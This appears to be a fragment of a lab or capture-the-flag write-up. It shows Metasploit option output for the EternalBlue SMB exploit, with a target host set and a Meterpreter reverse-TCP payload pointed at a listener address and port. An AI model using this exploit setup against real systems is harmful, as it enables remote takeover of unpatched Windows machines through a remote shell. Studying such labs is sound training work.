 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.208.232 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wi
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Window
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.235.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target